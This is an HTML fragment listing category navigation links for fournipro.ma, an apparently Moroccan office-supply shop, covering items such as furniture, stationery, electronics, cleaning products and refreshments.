                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes/the-et-infusions.html" class="cat-btn cat-btn-652">Thé et infusions</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes/sucre.html" class="cat-btn cat-btn-652">Sucre</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/desinfecteurs.html" class="cat-btn cat-btn-395">Désinfecteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles/coupe-croisee.html" class="cat-btn cat-btn-785">Coupe croisée</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/insecticides.html" class="cat-btn cat-btn-395">Insecticides</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd/coupe-croisee.html" class="cat-btn cat-btn-786">Coupe croisée</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles/manuelles-plastique.html" class="cat-btn cat-btn-1145">Manuelles Plastique</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-desinfectant-fruits-et-legumes.html" class="cat-btn cat-btn-395">Nettoyant désinfectant fruits et légumes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles/coupe-micro.html" class="cat-btn cat-btn-785">Coupe micro</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles/manuelles-plastique-et-metal.html" class="cat-btn cat-btn-1145">Manuelles plastique et métal</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd/coupe-micro.html" class="cat-btn cat-btn-786">Coupe micro</a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/art-abstrait.html" class="cat-btn cat-btn-305">Art & Abstrait</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-graphiques-et-accessoires/stylus.html" class="cat-btn cat-btn-646">Stylus</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/haut-parleurs-et-enceintes/enceintes.html" class="cat-btn cat-btn-651">Enceintes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/calligraphie-islamique.html" class="cat-btn cat-btn-305">Calligraphie islamique</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons/caissons-metalliques.html" class="cat-btn cat-btn-1002">Caissons Métalliques</a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/inspiration.html" class="cat-btn cat-btn-305">Inspiration</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons/caissons-en-verre.html" class="cat-btn cat-btn-1002">Caissons en Verre</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-battantes.html" class="cat-btn cat-btn-1136">Portes battantes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-pliantes.html" class="cat-btn cat-btn-1136">Portes pliantes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques.html" class="cat-btn cat-btn-1001">Armoires Métalliques </a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/villes-et-monuments.html" class="cat-btn cat-btn-305">Villes et monuments</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-coulissantes.html" class="cat-btn cat-btn-1136">Portes coulissantes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-visiteurs/chaises-visiteurs.html" class="cat-btn cat-btn-945">Chaises Visiteurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/a-clapets.html" class="cat-btn cat-btn-1136">À clapets</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil/comptoirs.html" class="cat-btn cat-btn-638">Comptoirs </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets/tabourets.html" class="cat-btn cat-btn-642">Tabourets</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides.html" class="cat-btn cat-btn-239">Nettoyants, Désinfecteurs & Insecticides</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/tablette-tactile.html" class="cat-btn cat-btn-637">Tablettes tactiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimante-3d/imprimantes-3d.html" class="cat-btn cat-btn-633">Imprimantes 3D</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion/rondes.html" class="cat-btn cat-btn-620">Rondes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion/rectangulaires.html" class="cat-btn cat-btn-620">Rectangulaires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil/sieges-reception.html" class="cat-btn cat-btn-638">Sièges Reception</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-visiteurs/fauteuils-visiteurs.html" class="cat-btn cat-btn-945">Fauteuils Visiteurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/vestiaires.html" class="cat-btn cat-btn-1136">Vestiaires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets/tables-hautes.html" class="cat-btn cat-btn-642">Tables hautes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil/salons.html" class="cat-btn cat-btn-638">Salons</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets/tables-de-dessin.html" class="cat-btn cat-btn-642">Tables de Dessin </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/smartphones.html" class="cat-btn cat-btn-636">Smartphones</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion/ovales.html" class="cat-btn cat-btn-620">Ovales</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/rayonnage.html" class="cat-btn cat-btn-1136">Rayonnages</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimante-3d/consommables.html" class="cat-btn cat-btn-633">Consommables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/purificateurs-d-air.html" class="cat-btn cat-btn-632">Purificateurs d'air</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/etuis.html" class="cat-btn cat-btn-636">Etuis</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires.html" class="cat-btn cat-btn-304">Smartphones et accessoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/etuis.html" class="cat-btn cat-btn-637">Etuis</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/films-protecteurs.html" class="cat-btn cat-btn-636">Films protecteurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/deshumidificateurs.html" class="cat-btn cat-btn-632">Déshumidificateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles.html" class="cat-btn cat-btn-304">Tablettes tactiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/films-protecteurs.html" class="cat-btn cat-btn-637">Films protecteurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-graphiques-et-accessoires.html" class="cat-btn cat-btn-304">Tablettes graphiques et accessoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-signature.html" class="cat-btn cat-btn-304">Tablettes Signature</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs.html" class="cat-btn cat-btn-632">Ventilateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/power-bank.html" class="cat-btn cat-btn-636">Power bank</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/serveur-rackable.html" class="cat-btn cat-btn-625">Serveurs Rackables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/bouilloires.html" class="cat-btn cat-btn-624">Thermos et Bouilloires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/supports.html" class="cat-btn cat-btn-637">Supports</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/chocolat.html" class="cat-btn cat-btn-629">Chocolat</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/assiettes.html" class="cat-btn cat-btn-416">Assiettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/chargeurs.html" class="cat-btn cat-btn-636">Chargeurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/selfie.html" class="cat-btn cat-btn-636">Selfie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/serveurs-tours.html" class="cat-btn cat-btn-625">Serveurs Tours</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/cuisson.html" class="cat-btn cat-btn-624">Cuisson</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/gobelets-et-tasses.html" class="cat-btn cat-btn-416">Gobelets et tasses</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/bonbons-et-confiserie.html" class="cat-btn cat-btn-629">Bonbons et Confiserie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/smartwatches-et-bracelets.html" class="cat-btn cat-btn-636">Smartwatches Et Bracelets</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/textiles.html" class="cat-btn cat-btn-416">Textiles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/gateaux-sales.html" class="cat-btn cat-btn-629">Gâteaux salés</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/serveurs-reconditionnes-a-neuf.html" class="cat-btn cat-btn-625">Serveurs Reconditionnés à Neuf </a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/biscuits.html" class="cat-btn cat-btn-629">Biscuits</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/accessoires-serveurs.html" class="cat-btn cat-btn-625">Accessoires Serveurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/stabilisateur.html" class="cat-btn cat-btn-636">Stabilisateur</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/aspirateurs.html" class="cat-btn cat-btn-624">Aspirateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/couverts.html" class="cat-btn cat-btn-416">Couverts</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/fruits-secs.html" class="cat-btn cat-btn-629">Fruits secs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/gourdes.html" class="cat-btn cat-btn-416">Gourdes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/machine-a-laver.html" class="cat-btn cat-btn-624">Machine à laver </a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/protege-cables.html" class="cat-btn cat-btn-623">Protège câbles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/sac-a-dejeuner-et-gouter.html" class="cat-btn cat-btn-416">Sac à déjeuner et goûter</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/seche-cheveux.html" class="cat-btn cat-btn-624">Sèche cheveux </a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/rallonges-et-parafoudres.html" class="cat-btn cat-btn-623">Rallonges et parafoudres</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/auto-laveuses.html" class="cat-btn cat-btn-624">Auto-laveuses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/gamme-professionelle.html" class="cat-btn cat-btn-389">Gamme Professionelle </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-carte-de-lyon/pour-armoire.html" class="cat-btn cat-btn-934">Pour Armoire</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-de-direction.html" class="cat-btn cat-btn-616">Bureaux de Direction</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/archivage.html" class="cat-btn cat-btn-300">Archivage</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-economique.html" class="cat-btn cat-btn-302">Papier économique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires/copieurs-mfp.html" class="cat-btn cat-btn-573">Copieurs MFP</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/lampes-de-bureaux.html" class="cat-btn cat-btn-619">Lampes de Bureaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/nettoyeurs-haute-pression.html" class="cat-btn cat-btn-624">Nettoyeurs Haute Pression (NHP)</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux.html" class="cat-btn cat-btn-303">Bureaux </a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/monobrosses.html" class="cat-btn cat-btn-624">Monobrosses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/gamme-consumer.html" class="cat-btn cat-btn-389">Gamme Consumer</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-carte-de-lyon/pour-tiroir.html" class="cat-btn cat-btn-934">Pour Tiroir</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/articles-de-presentation.html" class="cat-btn cat-btn-300">Articles de présentation</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-operateurs.html" class="cat-btn cat-btn-616">Bureaux Opérateurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-multifonctions.html" class="cat-btn cat-btn-302">Papier Multifonctions</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires/accessoires-copieurs.html" class="cat-btn cat-btn-573">Accessoires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/lampes-a-pied.html" class="cat-btn cat-btn-619">Lampes à Pied </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/fauteuils-direction.html" class="cat-btn cat-btn-617">Fauteuils Direction</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/balayeuses.html" class="cat-btn cat-btn-624">Balayeuses </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires/copieurs-seconde-main.html" class="cat-btn cat-btn-573">Copieurs Seconde Main</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/fauteuils-operateurs.html" class="cat-btn cat-btn-617">Fauteuils Opérateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/generateurs-de-vapeur.html" class="cat-btn cat-btn-624">Générateurs de Vapeur </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/fauteuils-pivotants.html" class="cat-btn cat-btn-617">Fauteuils Pivotants</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/refrigerateurs.html" class="cat-btn cat-btn-624">Réfrigérateurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils.html" class="cat-btn cat-btn-303">Sièges et Fauteuils</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/workstations.html" class="cat-btn cat-btn-616">Workstations</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion.html" class="cat-btn cat-btn-303">Tables de Réunion</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-informatique.html" class="cat-btn cat-btn-616">Bureaux Informatique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/gamme-tactile.html" class="cat-btn cat-btn-389">Gamme Tactile</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/reliure-et-plastification.html" class="cat-btn cat-btn-300">Reliure et plastification</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-extra-blanc.html" class="cat-btn cat-btn-302">Papier Extra blanc</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/portes-manteaux.html" class="cat-btn cat-btn-619">Portes Manteaux</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-visiteurs.html" class="cat-btn cat-btn-617">Sièges Visiteurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/horloges.html" class="cat-btn cat-btn-619">Horloges</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement.html" class="cat-btn cat-btn-303">Meubles de Rangement</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/ecriture-et-correction.html" class="cat-btn cat-btn-300">Écriture et correction</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/pc-gaming.html" class="cat-btn cat-btn-389">PC Gaming</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-haut-grammage.html" class="cat-btn cat-btn-302">Papier Haut grammage </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/paillassons.html" class="cat-btn cat-btn-619">Paillassons</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/chaises-pliables.html" class="cat-btn cat-btn-617">Chaises pliables</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/tables-basses.html" class="cat-btn cat-btn-616">Tables Basses</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-gamme-luxe.html" class="cat-btn cat-btn-302">Papier Gamme de Luxe</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/ensemble-chaises.html" class="cat-btn cat-btn-617">Ensemble Chaises</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/cabines-telephoniques-acoustiques.html" class="cat-btn cat-btn-619">Cabines Téléphoniques Acoustiques</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-ergonomiques.html" class="cat-btn cat-btn-616">Bureaux Ergonomiques</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/chaises-pour-collectivites.html" class="cat-btn cat-btn-617">Chaises pour collectivités</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/cahiers-et-bloc-notes.html" class="cat-btn cat-btn-300">Cahiers et bloc-notes</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-recycle.html" class="cat-btn cat-btn-302">Papier Recyclé </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires.html" class="cat-btn cat-btn-618">Armoires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons.html" class="cat-btn cat-btn-618">Caissons</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/classement-dossiers-suspendus.html" class="cat-btn cat-btn-618">Classement Dossiers suspendus</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/bibliotheques.html" class="cat-btn cat-btn-618">Bibliothèques</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil.html" class="cat-btn cat-btn-303">Mobilier D'accueil</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/petite-fourniture.html" class="cat-btn cat-btn-300">Petite fourniture</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets.html" class="cat-btn cat-btn-303">Tables hautes et Tabourets</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau.html" class="cat-btn cat-btn-303">Accessoires Aménagement de Bureau</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/rangement-de-bureau.html" class="cat-btn cat-btn-300">Rangement de bureau</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/cachets-et-dateurs.html" class="cat-btn cat-btn-300">Cachets et Dateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection/sur-trepieds.html" class="cat-btn cat-btn-590">Sur trépieds</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-pastels.html" class="cat-btn cat-btn-210">Papier couleurs pastels</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/rubans-adhesifs/scotch.html" class="cat-btn cat-btn-411">Scotch</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/imprimantes.html" class="cat-btn cat-btn-544">Imprimantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-mobiles.html" class="cat-btn cat-btn-666">Cachets mobiles</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/hp.html" class="cat-btn cat-btn-299">HP</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/lecteurs-de-badges.html" class="cat-btn cat-btn-587">Lecteurs de badges</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-etiquettes/imprimantes.html" class="cat-btn cat-btn-466">Imprimantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/rubans-correcteurs.html" class="cat-btn cat-btn-516">Rubans correcteurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/palettes-et-transpalettes/palettes.html" class="cat-btn cat-btn-404">Palettes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-a-encrage-separe.html" class="cat-btn cat-btn-519">Dateurs à encrage séparé</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-commerciales.html" class="cat-btn cat-btn-333">Enveloppes commerciales</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/badges.html" class="cat-btn cat-btn-375">Badges </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-automatiques/dateurs-avec-texte.html" class="cat-btn cat-btn-864">Dateurs avec texte</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/numeroteurs/numeroteurs-automatiques.html" class="cat-btn cat-btn-372">Numéroteurs automatiques</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-photo/papier-photo-jet-d.html" class="cat-btn cat-btn-209">Papier photo jet d’encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-simili-cuir.html" class="cat-btn cat-btn-424">En simili cuir </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/signalisations/miroirs-de-surveillance.html" class="cat-btn cat-btn-414">Miroirs de surveillance</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud/uniflexcover.html" class="cat-btn cat-btn-875">UniFlexcover </a>
                                            <a href="https://www.fournipro.ma/papeterie/cartes-de-correspondance/cartes-de-visite.html" class="cat-btn cat-btn-244">Cartes de visite</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection/muraux-manuels.html" class="cat-btn cat-btn-590">Muraux manuels</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-intenses.html" class="cat-btn cat-btn-210">Papier couleurs intenses</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-commerciales/avec-fenetre.html" class="cat-btn cat-btn-922">Avec fenêtre </a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-mise-sous-pli.html" class="cat-btn cat-btn-333">Enveloppes pour mise sous pli</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/porte-badges.html" class="cat-btn cat-btn-375">Porte-badges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud/unihardcover.html" class="cat-btn cat-btn-875">UniHardcover </a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-photo/papier-photo-laser.html" class="cat-btn cat-btn-209">Papier photo laser</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-bois.html" class="cat-btn cat-btn-424">En bois</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-polypropylene.html" class="cat-btn cat-btn-424">En polypropylène</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-commerciales/sans-fenetre.html" class="cat-btn cat-btn-922">Sans fenêtre</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-fluos.html" class="cat-btn cat-btn-210">Papier couleurs fluos</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-mise-sous-pli/sans-fenetre.html" class="cat-btn cat-btn-923">Sans fenêtre</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-administratives.html" class="cat-btn cat-btn-333">Enveloppes administratives</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-assorties.html" class="cat-btn cat-btn-210">Papier couleurs assorties</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-metal.html" class="cat-btn cat-btn-424">En métal </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection/muraux-motorises.html" class="cat-btn cat-btn-590">Muraux motorisés</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/badges.html" class="cat-btn cat-btn-587">Badges </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/pinces-badges.html" class="cat-btn cat-btn-375">Pinces badges</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/lecteurs-de-badges.html" class="cat-btn cat-btn-544">Lecteurs de badges</a>
                                            <a href="https://www.fournipro.ma/catalog/category/view/s/derouleur-de-scotch/id/893/" class="cat-btn cat-btn-411">Dérouleur de scotch</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-metal.html" class="cat-btn cat-btn-666">Cachets métal </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/canon.html" class="cat-btn cat-btn-299">Canon</a>
